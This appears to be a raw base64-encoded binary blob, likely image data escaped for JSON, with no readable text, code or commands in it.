\/hcMOmCBbWDzPngKxKAlxEC1XZhGJ2KF7UBHnYAQ9jonitwEFrsL6HoiRhwlSpysuyARUIJ+xSCxE8Kmvbete6PIp4LCI0JWk2JReAJTbSqu5EUfJMAQCoAHBmA+RnUBVa0B\/\/1DAIChLAdBEGznqSsQe0\/[base64]\/hSziKOtkrThG5Cd9nQIGjCnfBONWC7jk7IKlqPuJIQD9GplI7ND99MUjbMnkLjG1ABFQQgIg5gCUAAPa+oWeQTvrOoFGBB6ZzlPpblPv\/loA3SQQcekAiQAR9+YACW4AmIwAKeYAM4YBZwwoJeEi9\/o4ioIpofjX7p4eVFxIYtSVLb2syJ7cNlQhWUQA9YfSRS\/dxNuZrVAoc\/[base64]\/j4dfT4UR8WLPy6dOHHMREYfjXw6fODZYqSDi7\/TahSokUMvlZi3uzw8walxY5gnIA0YcNjGSVBPepzpAUloS5vlADg97MLPo71uojhx68oPidgVuDDkqhDoiktu\/g5scIGFj9AdsRIRJKiWbwdTaxgia8GxYo1avw7\/E8fP4oYt4L1mCaOAB0LhvhgcxkzG81sDJ0ZMiROhFERIshatEiQoEFZWLNunSW27Cy8UilSLJhiDcCKXS5G6QeNKsGLyd7UosoEWJO7YfLDIkZfPSxOGICtiLbvXLD19AFwkkiJHqHXO1Ln\/lTM0qAVtVhFy69qmYp+xCDjVyYRALVT8LlfrE8NJ3jEj0zgSYJSSyDpQwghqvgWnxJlgEWR\/3yKMfZcIhZ5VNUb63FkgnvfYXGhR\/Xwc4JyTmEFlgn6DPaii30JpVxFFVHET3f6cOSSbxW5qNhiNj6mnIo4vsjSbxf29tgOJgKozw6M\/[base64]\/+XaEf9FHUh4EUsdTlsStcHuyJgJS32UXZw4QUsRk22uh49Y0HUkxknB3kifVjXU80Yi8\/[base64]\/[base64]\/HpShPTR\/B0V6TF7AkfmQBUoL5RAyLEAVGyMcYgjGGKLZSiFE4whSkGYQpHxeYUnuAA\/[base64]\/iBgD47OCY8xGefkSUqlUJaSkT1F9F3mTBssmkDDpsHhhwpJ1EdKcjCWQKVkwwWWCRaLH1AhAOyYS7Pg1pBzXKqAgJU64NtshJYerO9oJHuW8uxoI5AtJSrUYhwuxITkKRJhOlY5H\/[base64]\/pkMg1NMHvbvSJ6OrGNyAi4g\/190PHKBFGYZKV1cpEQxbXBEIiMMTKnsCEKwyAne08SASEMQRQHGMIBMinpWkxhHhG\/zqgPTtDBOi5M21kegCBqYcIhjCAJKSDInbk2A43iBHiDqxjsuIrWLwWLpgs5UW9kRCBrAWALkwhLITAUdwoh48dmGQ9bCILA\/iGD72ZgMjKMTI\/esw1mIhEQ8KLllD\/MhccTY44wSRckXyTZ8VgriOzPVK78bEAqMWCAmfYambYoGnJjGYUAmjdWAexmtaYtTW8sF0mbLWk3tRZgsgQAxa4QgglqOQ4AfJI+5KKNsRRpx8MOxxxd+C4oUiJgDk6Aa+fgziKSKkfH8KHDZaSWSegaVw2hV\/8BKiFGStHphRZSpVKjaYA4QS\/FdmlhEpatraBxCTUGQo+ZOIh23ZkKf994EtHChMus5xwB0DIbr3CVQ\/igMnVAMIHEPTxwd2gZAXKUVWPTKCjb56Ahd6tM5+6\/pGgO7cec1e7dOr1JSWjXYRW6\/qCIMTrGc5WmvUKXj8Wufa2DwVJJnfYxQB2K4UFaQVar1VF\/KsaAsShwAaWDSxMwQtTIEGMrHhNKgSQBBC0YQZu4AEPZgAJCghABAegABfwWAQuFGH4wydxEXJgAhgUwGodR9MO6hF0wb6722\/AWFUkgZcJRtYlS+kAmuYyICYmPYMBOx5YPpotLZyH78rDiRKcW17AJIKSjyemVdC1g6qjhSTP5\/Wuu9N0vTFKvCQ\/gVEkKpIv7tcBz+f\/FV7hElbXI+iyV11QNWynXXHFEQLCMb21FcdzLFBFIaqyI9CnQ+CVO7uxXWrSGx4wBIf2BAsgUS7oAWcAA\/zwBHEQT5VmaV5wCWeggxHRDJy2M8NAaf80hGcwB44RThsIIRyhdTwkQyKYI8wBFmTxdTBRFR2wGI\/na1jRBWDwE28gPFrxfHrAbTnyB2IAUlJHEXgRQONzEkR2IvXwUckkQFvWdBUhBtOiLByxHYvBFwNDEcEiIy6mQ3KCOSLIJNAHMooRAWfwBDMwAJuhVZSIOnHgCfsWAQQgVqtBVo9yVoNQcNogB043QtJkd8kGFoTgCADQfxHnB9ZCgWBRMFiw\/xSSMBjjUgZogQwQghaZpCwrki0Tsj+niBa24iJAgC9YETZvkB0vIgZnMwUvMi0kiA++Mi5YYIAyAQa2pASNMUVr4ggUOCDQslogYRaOoEqK8R2EYI6DQQiJ4C5KgCDcxxRq1jnK8YTd8kEglCMTsz\/lNSQs4YSwZXYo4UNfZxEkuD82lCsZ44FKdoDq9XVw52JOgVobVBF\/sY8Y8YRHQhEngCYg4VwKiYIuoibgglG8tnez1XaGeHUjpBxPJJFkQkL6gAOegAqyQHqlRxuNUgoH5iiswAuZ4gkeIApwxAN8YHs8YAFNcAFxMAAFQHxVaZXBxwU8YAJPcAXhcojQx\/9BTaQrTMEuaPYvG8EPADB00hGP9fAI0+EH4qReOEE5f1EDEogR1Tgv5PIi93M\/b9I50Dhli8GK00Yt+ZIItDR2NbBrAfKLDrOXJ6SKRpIITqBKFhE3iRAV9fAvMTktNWAWQCA4fVEmNzJERHclILMbZjEmpFkjs7YmIplnJwIxh6gc\/YAwj0gBLmgIjPYEETAEBFIPA3BPO+gFBKCD+oQJQrgzxxARqdCcZ4AHOxCaLdY5+2N+KhIrGKGdQccYXaEVFTGONzQFKpGNHNEPIoISYKA9+CBscFNsNZSNJlKLaqmNYGGOeYif+oE+9TIttxgkukhYNVAVlnmQf2gCk9P\/bHlBdBKUKluxbhaJdGhCMW0wBAJwVQJQiZqBOhf6VaThb6rhiaDoGrRRG25yXJ1jFsgjFDsgCWIwPlBBElNwNt4jBh2whx2HD2LgcJ5EHSuwAyCnSkICd16jHOjyG+fxI\/ggDsxmE+tBHRcCLY4gHauFX4ohE1OAFqk0GD7HdlnRYvpQBhhHCG\/oPZKgBzWKNo4ghhH3PVHBbItxi0eFNlHhhESSP04BMVvBd2iSSAOSO0TKDxyHIS3EMDHCK1FVQ94Fa9ElFMjjNi4xVVfaEi0Rfg4TIMCEmy1ygL6VJycgktQ0IEtkIzPJQt6kpwXEa5O6qHZmk53XF1TCaz3i\/wGe4JM\/KRuRkgVQIDujMABc4Cm315S2NwM6wAEREAAXcJXLGnxr0AMmIAFBECAQwx2heh20aSOPRD5jgXO5hDaayStz4Z2\/YTz6eH5awXbnQ4E40QpdIEAEOD5GcSPSEqPjMS3Md5e7xB2zFTZDYT5ABq\/fo6juuUvhMi5W8SJqWqfN5D1sKiZsxyMKuRhz1yM\/tF14Yq4bdCEo6FwjhHAC2BJq8nhXsgnwtAEr8zm+KRqOgQ8D4AmWZgpegAm0YJw9yGnDAGo6UzOekLM18wSOYRZ\/F6mlqoQ8FLHSgTB\/YGtPp7Ba4VPewxcF4ghWUwMo1YXQt6U22lNxs0BqQf8iikFceNGfizEte\/hU7ulwiKNe9+MHoHkWv7IDDIBx6kOnxoMbDmMC67aQFkuh8sUPBcAGHnAElUE6hXs6nyEApbFvAkAAqCGisAM7oEgboMAELjF39fImHNF1LtIiEDtdFQcWUtJiqRIDPgK60rNULPIgLiIrI3laYEkR6je0H8Gaj4on7TZViXSlqXICKwQyFXF2IGIC\/cCd3nKf5cF+PTKSHhE8rEtcNkEhgtESqkBX0Ie7FEt3L8a5FbNUb4ceOmK54VRS\/EAljrERRbJ4yAZ9JpdRESQYLuYij2cWTnK+11EYu9EYJFgvAtJBp7snwktcQDpdb9cRIrl4+AX\/[base64]\/xrmn2BD7j5QdTpF8WFO40RpoRBsSwRdouExU6yDxFgCBHwBKNzBlewMktgCBLAkh6QnDxYnDvYg2eACdDZM0CTMzozDHEwBMOgDdvwUL3DcRkYQaPrJc07X5wX\/1WgG4JgScW1wk10hTBOgjyZyhjsBrvh+6AT9HjcFEX\/SBjUdKXTRQ8MoJFEWyae+yAbRA91gpoBIk5OhDmF6Fx2mVEjyQGGQAE4EAVnYLiZ8TRDgAmJ+1WbqASOK6IAF7m8MAhJsMAGeSwj+Heztb7su5F\/IV9D1IEKGV5\/lxvSAaq2HLqq4qcm8FoVixtwp7uH2s\/s0i1gpxiwyoRzmHiYewIxsBJ6wbwQwjvhAiTSoXeg6s878kE6ghFfkr0SI7Q3ktBr8tI9vCNtJ1W6IWQBAngIDaoWTb4U0s3BgxslnSNqor+Wu75R8s+17CU7UsE1tAI6MqtA\/UNt9yJz1\/8YKIjLIuUisPm+Kh0m+dPDyQbQ1BQu+hN23dGIKr1daMcP2eABPfnBaLRGAvANZABHK8zCtocDhlIAwEfDV8kFRGACC+ALQ5JIYAnI6MbTq\/[base64]\/I3wX1AgTTuzrzR2TJGTTRC1G1npSI8vMI4p1Z610qLym0lvREm1XP9w0GBK9za8LmAIotPsgAEOwADMgBUNAiabjGevMzqQhALTgOiIaz2SVBaCgCHAlnEEn0WhyAgLZz\/hdXFfqFxV7eUPO21sNqmq3FS0NfSiEkTXBLlfq030KwciG0simJPDL0bIpXwjOJG2XgbmiwKaNX++LX2ZOITH0d42xWAHO0RGOX1Fu0k\/Ea8RluuB1IXBXQ4lnwIVcNQjoXI\/dMT8C3dKRGwsJqiHx0iWXu7OJTRxNoToC18hytFGi01CCJENF5KaJ4P590a972ViSd0Bi1VAukiSN\/w89YKuyUZS0PhtstAFEkA4qjGEWMAPC2pS\/[base64]\/pQAsD2HU8AxgDPOh47UTAwLgKTIIOSIXnVcA3i3KwYwRMmLHQhgG9yhP7qoltf0f5jkkpNSl34vDLhZBLx3VElRpR4+uPmLGnATt34O8TDAe8sD5rn\/Y4wrwu2cXLVi1E\/hc\/hQV0\/xOWxVZPPwTVoQvt3tF30UNLHkyepVwLuWh4xEy4Yq22dRn1NUjRUW\/13ro4xyTYmvOYXa8KB1dVivALU\/jzlGE05yS9fBngR1y41NWTmMlIj5nAAp1DrtzoIEvYEnsIHvu7Xwvrrt8cEGwZ8wnfsVbkGM\/AEAAGDnz59QPjxw0f\/UB8\/E\/jwIdSXEOHAhvVO1NOH0eKJE\/pMIDRhYmG9eisyDoxYg+DAFRg7YsS38eJHjyITksRncGFEgg751QMS82I9lTLx7Yi442DCkyZUOlQ4Ud+KmCQV6uPYcSlDfDUwLqS6k2lEkQMtPsVqkaRNfjvwOV3osCtBkSaxZowo02ONh\/z4fm37UyRPhyLd4r2qdtOQBfpc4eqLMWRCfBcGCDhzycvmzQRocd7sCdMxKqVNlz4W4Uyq01RGnflalu7KhDX4Pqxnol5MgiqxcszNV+nOlcMHS3xbD2lafX+BP0yoFCJdqtBrI0woUu3YrAspNvSaMeTAgUVnmz1xu6ra\/4kf8YWd\/vTnin\/1\/2ncata6XItEzggoYgYphjCEDR\/[base64]\/[base64]\/rkJxtsY5U1GfRYwRAD\/Jo6IIo4CDzyQDQbjwORBAQ5ApxRggMnwwkGySGU3QrUC9Ce3TfgQTrOtxQpGdzFauZ5HluznLRvh7DFHohDi66cQAc2rIxP6YbMvSVn0WN8hT4IqoqEEfrLrRqVOb9W5N1rap+El4jMm4tX2yC+FXo8o9vHa0zijm2qYqG2yKBNqUOevzstjrltFGH22L\/VohS+5+hrtHPH5hLu05rSYgI8fH2oYjDx2LRPdazfaUZ7vgHexG1HGdqc6yrWY0jbWlW5SssPOUySGjwOcola8qNUpMDGEAmyCCGTgwwyINUNgyRASC4gABaIFLR4+iwsLoIyO0Gedi8AIJmr5nZTy\/1OW3djug6BDFZ1Id6K7RU1OXAugd1g3NfC9p14igpIFhVID8HDPiM2xiEeAB64o5eUq87sR6+KEMNZJz0vCc4gIuyex51nkLforzP58gpO+BZA\/[base64]\/SbKvzVERLzpcjfTJJGl8GHBbdBvb5MUrcEKtV7p52aK2Nm2WitIO8DXdpbhCAEPwhCdocQbOmKIzBOgMa0I5BJ2dZhTCOEMcOJCDr4TzbxjwDrzG5bTczbQw25WRvvZ0WVfRhl3QgSiZIvs27giQKQslJHQIClmS\/GFqJiWJWFd6r5WsKSFH5YpLFbI3DrPrLi4qWqB2wIV2BuAIEODAGRbHznYOwXBYkQYBLieIQWiOx4uwxkf\/wLpRZcmf6INk\/ChzkCzVUri7cY53vEMef+7pv7Yz6TNTCTh13WSLk1pSGtM4kiEuL1O1QxJDNjrZvOgIpjuwzYn+hll+wNSl\/\/UYMu\/[base64]\/bA5zerovrPJkIgB23Y4wkgYRRECvlwyNITgzhJvhTDWscf\/5GTgA0+vo7mMp859DIR5S4zE5UDl6t\/b27FLaWce0cdFNqbOcPA4G1Eeq29GacOLHtEClzDiZyMGtBa6WAKfNEdQHiZOu4HrgF7cjiTo\/[base64]\/YzlplezyKP\/8jqKCDzhCaJcAIxmwIHJXQECF5jFXwE7AwvMYlpP8AD5igImiLYeugAOwAGQaQvUEhTsWxFRK5esQbXM8pSU8bTbgRX16A3cuimGuLaz2Y4HaxIM9Jqv2jjS4aqd+iy0OZuUIL2pyS58yZJzQQ6rYJEfmY4OPCDBQbHoE6NCUSoRCTPuQgnc8KZ16Ym\/qBvhsTPuYkG8iAD02oxUoIWX8QJhaK\/S6BlM8IQhkDkaeJQxuZfUuzwMtIqemhv7gZWVYD7laSLh2iwyQcMewTgFbMMAczhTqTNzm4t+m0CueKyI4sHlYBFvWrJX4SeyCAmsGDKmWw9tQhV6AzTz+YSi\/2CfTECnAbgAHZgEDiCQwmmMt\/[base64]\/Zip74EpoQyghSj1gUIX\/qkklBJu\/BkTY7orcSKusguK4RC3ZUq6jIojgEwqaBGynrnR3pMPP7mkKRpkoRFa7hicPQNn+CE77IRvmoDSDZmEUsmJByGDn7iYe5CXpICaz7px6IA1oIL1qQQpqJL1AAmp5ppwFgAmTQBxqYxOQKJzmEisN4mnPrE7hsiI+QD7\/4p3xDJFOhyn9Ln39amZiCrfLYrBdMSIR0l8GYI91RoNt6n\/Fgut84ysrSprlBiuLhD4YYMLHwAEOIAyvQgRloNhFABr8oAlGygno4gDkIgGGIhuvETms4AEcyH5XoL8dDTcoqDEZiR5DBOfEASMT\/2ImA8ryaWp1l2hGJ0I27rKZTSR+2gaCLK4\/aBCmF9EAe6SmsE6l6o43bqKCPq8bAAcbleIo5eap08Tjtkh9\/qol8DKmylB0XYQj5UCtq3EePC8dk6pHdQQt9owutyZ7a2Im1kojd+M0\/68YzUogSRY4K0jwR+hOhbKItSh4BUgrpwLgQkUx3iQgmUI0IsIC46AEREAAOoAAmWLYikIABMCwdqIF7cDYdKsBnuQAPkIAK+ouzqwEjO1F8kTyV6p7rGcv\/Ibdssca4sVHj2xhLI0qhwp0WuZMbDBHt6g2HQ098ccFPa6DhIdI3JCaxWqagZLQGWooOjc+Rypaa88Br\/\/IO7zQxVJFQ0yOPnWig2rkXvBFLi9mYfZADk4sDT+CMLvRCn9G7IdgHogw59JGjnwutEGk3KpnK0eIfZaLQA+sbBm0iq3s6\/zQ+LzvGS03H7GCki+JJOARLG6wpzWNUQMGJBrWg3nRH83wREfSy8eOHBVAcDrgA\/[base64]\/ZGK7hDbm9iqhZSuA7GqghOKXit6skG7lVnT8DS4e8rYDNGmkq2V9K1JhdDx5VtK8hyt9rEvwEqg1kKNkhVDQaPaXFOeKRE3z1Ej5JquYoIulSIBusNIFFkexQUb8sk59iCr90lycQBk+4BE2iAF8oAJGMAA\/Yh2okCMlsFJoANJvjiYZSKF59iE+QDrhYH4XwWMlYDnASWdb9iCv5JWzqEc8cMKpMVh4h0rQytwdird7\/2CxEe01LzcODw4i9aTUL6k6CC0eA6h9A4AA2iIMkaAJ+CAAvFAH9iQgPmAPsNOBoCIADIE19S7jkaRRHvJGTKB23csfsMBJC6i\/[base64]\/4ULfeGA\/mQtP7rJRA\/\/qSF6EpVvNUMLGjlRDgEGFT03FjA\/[base64]\/IoRunCKQ1ytdORkGTzU4akUtIjaJorkl5IRC8oNKCEjYQXNPXTnQsy38fWIjBETOiq\/c8uXs\/\/oM\/bxTFBDO0bb1Ng7qbhAMpZOkU4TLmNE6YV5JnudsiHyEZoLyjHEn54Sqxtln6EG4\/[base64]\/IYqi52VQBEtyAJL94GA30MpNeF5QePZRl6UmGmnMcY5rlss0SnU6JWZ4IiXAuMEwZCF3\/VprtCOtgZqSJ68maGlOuei3pYbCEY26+3VSYhYnqhUT4vFSNhpOyABNkiAlfyAAGWYJKRLUTWIDp\/AUP+IUD+IVfmIM5AKKAgVbNw8FZGqRRiWScHjPiJko\/00WW2aAGbDIHm2xN4Y\/CSxHuPcNQWxloJo9XcRsB+rqd0JeJgLOFMsIdkds35sEf+fF0pK5LKx\/gqHGm2Ni3sjR75WSzoRNBybgK3oo5xDQRk5S\/wZQPd+d+6TiKHq65cOoaz7hGlgpL+zhAC+00Cpt\/1S0JjMWqQE1cLFTSi3O5EIUYk68ZIAgY4IA4qDsiGJUkEIANoM4iKGxnuQAmOAAO+AgM\/15ZMdsTyku+ZBxQK75hBQOZWvO2H5Eu8GakGjc3dlzy\/tmsXMzNr0bnyfAO2RATm5txIi0rTAnmhciit7jF09RNuvgblwrTtcpTiZCuJpqmPTyolODuJRuTPjHu2gGSJgvRbuPg0GZgL\/ejanVKQ9qXi7Wo2PLyK5earJk6bkm+BzPGUydSJASSMXuww3BZFUexiWOfWTfq3fiELkdECrVBt1SwY5wISIQyS6kvZCiGKjD4gzd4QMgEHDACHdCBNpgBHcCBacmEXXF4HTCCdACEWJCHIfCBjw+HIbACdJhlUXMwRGPulMeNcfG430hpa8qPKTG6M9xsI+TBcK\/R2f8DLUZ54D2UEVmkzDQmjDwU7hNHvHRWSqkwnuRtn9r+Mr\/46Rb\/dOzRvK++iogbF8XmHuDbcEPd6ggU6XC0xBbPOCTnFuj7b7jYVL\/IWc30544gc\/Fkx0hOH6om1sj6p5ggbRvRlOlZ4uThPXygARNABhNAeF9Ig8T3BXwoBh04gBVyEAYRgRlACMSvgmKggTkQgAEQAQpYgitggtAX\/QsoAL1qTulKkhsUnUspqgvFUMLbIsGNNzmxW6UQJkQNc8KDe27ppxA6mnQc0\/qyicbeqW6UalBjx8iQI0RenVRqvS3psAgEk4myceYQSuuQHgAl3BlWPeAYPbSPxWpce9T\/Z5nYLf4jwlhbfjrN1tc31oinqBvZbNQT94gU+en8QHPr6P6dOnuA0FePHz5+\/GrsMIgPnz6GBk+c0FdDn4mG9fDVqHeinsZ6+gQ2JMiw4MKQITkuxGeCoT6CHAWeqJGyZcWGJgx+JChy48WWIvVFbJhTJL5\/Rv999PmR5cKV+pBB5YfMhAlkVXztS6MVUJCuWrsG0Zpmn4YqDAFJ4MCBAg5+Pg269biSIVWSJBW2LMmSYMOFBGXiG3hzqVu4OAH3TVrQJc2XTN0mTmh3MkuJiS9XxkmzKdyZngeSHAjyJsMdNzsnJgky50i\/GAtevOkRp8iDrwlb9Du6plCleRfb\/61t0OPtkcP7BqZY0rDnkhNHXpRJ2K3MwlQ54iR9l2hK4pAp8iPeeq5CnTtSBn8Jee\/[base64]\/UFGqN+3XTTUUhNaRCaToGm3I2uxcfYUlQRtEIQjAQBCA44AMJVEIMVVBE\/KyDpWo56ceamXKTNdVpg3KXUZkpn4uSRRxSd5qIJK+ylqWbokXRaeBxNhCw+2KqknUhOCcUURvyUCSN4DWGLm16QeobaQhetsIK4inKp03dtCiXvd0nl6mW1cW3Hl6EpwZvuutj6CqeLDc8o8ls\/HYumdS7xxdeOrJXM43S5nnnTRDXP1BtcKF\/cr0EJmwAEt6ph+Zd2bNLkixE99CCgDm1YfTUTV1yxhNf\/[base64]\/5ucxyL+owoLW5JCRdmrOU1x0ZpoEj30cQ4uCdmW5qIHqSkNRGIVc5ResFeve2HnXQ4bXLFs85zYceaFmfJeeAhmmybCJTH\/6pJFbIia91QEg4NTTKMquLF+8axxLTrNDszVpH6dZ12XYmF4TLBDj9lxMpCTGG\/sQ8TarKQ6cLGWjnSij\/N0ijWNM8FVfOELQIgFLJJsFleiZcmuQJIR\/9FBD2YwCzI0gglLiEIUPsQFMsRCB4zQii+Q5bKQ5GowSTuhDjsDJTDypSdHcgi2sIMRahHmOfLLyPnetT7L6WkubbSZ65C1QHyY5j0S01MKXyaZH9pIYt\/hXXnowsRB\/v\/[base64]\/+vobzxKGDyAENq++y8vE3ENH2eDFaEdlzc\/0sdbPgbEuFEnYRDfoHO7krB4e7OBSzTlVLDkEL0VqCBAGWSNo0qw2VupU6URG0pSx61ymEpkhCVJclqirIApEYZ8GC6Z4CfcjxcXlQHb4pMnUrHp6DElYNzNDW5ppf5tCSZ\/oGMRAxsdflTpTaCQimAxWVimvC05O5gI117KQgIoVTOQ0x9\/DnNCVVApC1SpM0ApzUkBVQyiHC4qDIFTBJtZKl5TOJaPfcNGD8qsdcoMKnMZqDEwp06gzj2oYYVLnqDxiiRLrEsQy9ut2mkWcXa0V0RLzY1dUOUFBzDWSXjKqRkjE\/64i\/ZIQl4amxsJh1ZEOp1HdQvZ0eQECECICpNliqiE+nJyqMusrE0SEOfft7mVXo5iKLgbODakOPk7Awp\/Ft1bFy538OLUpNPFIt+ezXVWBsAMm06bAIBun+ZICIyCBNM5K2td6PBeez11kRVIlmJnRNS542eSaLHnint1EsDKzD6NUVVQ5xYM\/ncBZnPYR4mYKk93sajHPs8kXl3zGQUPZDiX0gifCvjoTRa\/JXIWB5qNd16KEnZc0iqshrTK9GMAIJs0KOQ8xe5Ic\/wVHz6G5FmRSyjkwM2VKPtkBrLODvjDiZy74EsjswrnkXtnHjknkVA2XIup\/wfm8bjmBAP9P12Q26RJq94aLYPIaNH7vWd40gvVdir1TaIL80xYpYTjfA+ki0Qxb9CgGVgK6rGX5p6AbDlAPGAoWZo1FKyY40aNYxShYoqfgC+EzO6tdEvi4yH9SdYyddDSeetOne2FCoZosva7dOSrOrWX4ynpeKxUGbEosRfXHCqLkT4vTf\/KEi0ygze1eraDeHeeqbn5X7EbRBSOWFoq5Oajucj2JL4B6mMELaaV\/J2lm0xFuOd0z9J5tZOh6Ae1QkNMTjqwLY4QBYZ\/BmNlAWhpGukSPyaF4kHqYJoXvkXZunGQ7vUjMzFLtsv\/ahDGDdbvV11qBmV9DM3+1jPAHLqKvSr3\/GIaDr4OQirh4gMbp3rN4OE+yPU6dvheZTLP2D0Nu5TVT8NghJ7Zcum74LbOq3ry+WitoPmxMAx9fwQY65SxP42Q\/0bckcfVn1OKesZ9w\/ISboPyFc4he9vRLTNBJRsxHYkFVboSastWMiEFfp0hfk52GutjO613WkmkfpFwZjaiGomXe4xRY5fwYbtQJm+wP\/vgF79VUeLjfuJgAxthHb3hHa2RdT2gUxamdbYjgp5iJSqxfXkxUecGHlPHYte2OckiKwdyZcfAeoJ3eX6FeFoXHuUFNIunURlCHbCDTin0a0zHJ0OjZX4iMaeREmTiH4qTVGQHVCUSToFTErryH\/\/EAoI8lE3PJ0eQwlxeWRBwRWcn9Uh0dhqMwDH3h3uMJoaZpRtS9lPftmy9xSukF1xp9mvJ9X5hZ0JEZ0lv8DMNAFjGx1cDg2kPEx0d4FGJkXtMVosn9VnQFhiwZCox40HkZ0Eb8TByRRsVISrztXR+WYXDxg58NxkTNi47sT92BEaTpBoNVYgXplgethstoV+QBB\/LdC1VoHqjU4HSYCabMhFNclZ4ISqoYz\/[base64]\/[base64]\/VBV7Qk57uJH8AST8d3\/62nTpAgSRFRLcYpmZShbX9VJzVxHRICmk2yluozeckJNm3jly5jjqIxm7NyTwsjHSd5lctpOrhRSz6jH0ziJsnXRcixnRnSKbMTZTTnmRmSmzuBKL\/Gb7\/UZRxxXYEDEVurME0VVXzQncRSnisieR\/CjTVSOMB1JR8jKfG6ER4qHTv3Q+ChEh0LXuvDEA2qEQpbm1SHHXvJmh\/LdOTqPQ1RHwh3Jd9jljnXoqRUndSFRAQHgibqeHe4Lr4kGeCKRRM6KXYId6kFcjoIdcmCLOLbaksVZXUiK4mDXHrKk7tShXFwTPjrnM8VM0cBfUHRMqkSE8VAov1lR6tiJSBxo\/[base64]\/64R7YOK3uG3d5hxPg8EQDu2fadm7Niq45kq8JIKz611KX16rgqRtDVmjkKzKCqXXEA6sgsK2TNCU5mYKCGhqipCFJF25iE3a+CSaaAqnTihqgpj2WIhDSGGv9etqudmQu+4kTBjqI7QhFmhJ13WIpQjA\/DsSwLqonKjoprEMf+kOre6VJP4GQ7+pdvZCWC0kvjvcTt4dPMZtezYSx+jqBU5lLQzSuL3EY54SSOVBqylct61OmducWuCN\/9EN5zEEVyTt+iOpl64GMNgStf+KaWVoq5Ni1w1ECHOuGW3uCqSYdQ7Su2VlrR6o50uhTnxM6iBKpxxuil9sa23g\/DrO3HwozOgGuqlgdEnOq5SuIT2kkvPs6KGIvrld85ZtaOQMZWFi1KtJ3ehiVSjeS9EM6L4JMtOt3lWqVUZkzq6EwhhQntxlQ0aobnnk+OXhyL4oj5+dcDFuDGHir\/lb0YvtSiaBSt96UVLyIqmHwueyKu9CZgThAdP1Yo+dgMjjJlRRETxqznaEbK+cXpgX0d0tZu39YaEVbq\/QUQS0xoYRaRRWQqovItt71JtHXHjoTv8vrg0X7s7EoK\/kDq58wsrfDJEP0vAJIu\/cqRIWnmoFikvvpRTK5KinpvFznci2QE9VWk1xLO5cHbtgrtw7mp4OaIY5oP0wHkvk6q8ORkmJCPnR6FcVaosz6Ttqxqp5DOTpzjOoYZl\/Gd46JlukaHcWyOxexomAkJ6WCJ5dFrisrrvexY2wrNukpVgT7H3XJntAqfn9KJzSzrsfaGOyEGpIwPSUhulIZJx8br\/w\/fEqAOqjTuayKGBKtpC0R08fri6ap9WhoHDFGM6dtZn9MaMLAiaMH55swGr\/Ik5qSGnTsRqdpipffR3xVjHha70zs+Hn2gREKminGk4PmMDNR2xJaqmCMLzIrg3olJLkmG8ci0yaKpRm3BhqgBW99lz6SY5GXAKN+JInnGq4NGLBCDJY6+XuEVCmPoxBMV7PzV0+hVnS1RcaLtmLnRC55qoc1sW5R8a7SJSkboBuQKbgG7XaMqcAv\/qVVmnNM+ijUC6BsDIQcnjhIzBERA8Ujt6+q+4w+R8jDTyvIaDgdnlmV1StwatGpw7bkCRUzgDndUE2\/[base64]\/vTDUYfFtPCs2gc5l0RERHY3Wslbb8vznlvqcKG1HVtD6HPVeTZ3ZjR7BEpogllQi8pPk5iqdAmo2GHfLRCFZvU5ElZ5KnPAoOi+geKZmbb\/s2IhFhqsRrxGdJjflSE0oOWIYlkELsrrzdplXgPXs9lrdMCkYfZn4xLLD22yyBnsagR2YWRc4vVFG1NHRQZ2ViskSXAt5tXijm4TLQ1dm3IjnFpsLO9sAUVnoWQrU5pyS4Vyz\/oncl6hRN9PLM8n8xVqLHMjisGPeS+wnWknfKdfac4mtLX0VpJcJRIuuPZr4yV4fusVtmqE+NIqdk2EZvde8+0IRqxpp5Knk3RyLMOM8PgtiQsmYIKEfz8uYfXEjmLgzfYZb55EqU71JgMopJo4fFurFSmzaGwyc8Movm6LAucjTQtqYL9zEO4iqMRZYIZxkA\/uDS5Pz961v75E\/5Z7ckwDxe0COesmeYrKMsMwjW23RGB2EZjBOFlrC33ErRgOb1Dqtm5g7ka6nuqGmU2j74w8qnGHpdQ+oJCHTITiS1ys5yr67n7L7o\/\/JkuLoHoc6ok5RgGj2N5+Bj0\/x3HeM4Hqm3ZWNZBrJomCzMIoM3JauKhAW0Z\/8DsiZIdz7BOJ5pZn666s63HuGX2OpKoPhJNjdjti0OHSmtSqkJUF0nEruV9z+pxbdfgl0ujysmKUdM4etVDJNPIW0pEbc\/7QyW8w3Zr2XU2PCkG0E+fiIx8uL7YrzD3hFDe64\/eCu+tlJbklN6fr8La27veBxlA5ZWC2tPgyqbxG9Hqwof+oUnOHim4R0wjnbGn1resEVy3GyEoLy3Tr+XW2y0edbLK+N2zwPibtUkyYeTa3hfOo2q\/prS9yiwoSuXtXKVa\/Y7M7juhstqNd7MBxiTp9ve6dt2978KV0+iul2mXEBYlJ2nbwvqTBsna+GzyeC\/OLQ9bQiaJDALzQmhvDPnhy8ogHLqTBy\/3nYuD55c+5bBvGgQaVZ+nlqfxw0fvexS\/BzCkGdjwqt6k0uuvUH7C\/ozOX9CzPcweep6jTd7uvi8SuaP7mc37ne\/7ng37oi\/7ok37pm\/7po37qq\/7qs37ru\/7rw37sy\/7s037t2\/7t437u6\/7u837v+\/7vA3\/wC\/\/\/8BN\/8Rv\/8SN\/8iv\/8jN\/8zv\/80N\/9Ev\/9FN\/9Vv\/9WN\/9mv\/9nN\/93v\/94N\/+Iv\/+JN\/+Zv\/+aN\/+qv\/+rN\/+7v\/+8N\/\/Mv\/\/NN\/\/dv\/\/eN\/\/uv\/\/vM\/QPwTOJBgQYMHESZUuJBhQ4cPIUaUOJFiRYsXMWbUuJFjR48fQYYUOZJkSZMnUaZUuZJlS5cvYcaUOZNmTZs3cebUuZNnT58\/gQYVOpRoUaNHkSZVupRpU6dPoUaVOpVqVatXsWbVupVrV69fwYYVO5ZsWbNn0aZVu5ZtW7dv4caVO5duXbt38ebVu5dvX79\/AQcWPJhwYcOHESdWvJhxY8ePIUeWPJly\/2XLlzFn1ryZc2fPn0GHFj2adGnTp1GnVr2adWvXr2HHlj2bdm3bt9Oe8Lebd2\/fv4EHFz6ceHHjx5EnV74ceQLnz6FHlz7dee8T9eolYL6de3fv38GHFz+efHnz59GnV7+efXv37+HHB16BHz999+Xn178\/PgLs\/YIIUMABCSzQwAMRTFDBBRls0MEHIYxQwgkprNDCCzHMUMMNOezQww9BDFHEEUkkEZ\/68NGNvxVZbDG86+qp4IUZaazRxhtxzFHHHXns0ccfgQxSyCGJLNLII5FMUsklmWzSySehjFLKKams0soq79OnHn1c7NLLL4nzr55+rizTzDPRTFPNNf\/ZbNPNN+GMU845edTyvnrAzFPPL2EMgs4\/[base64]\/zTWYVhWR26c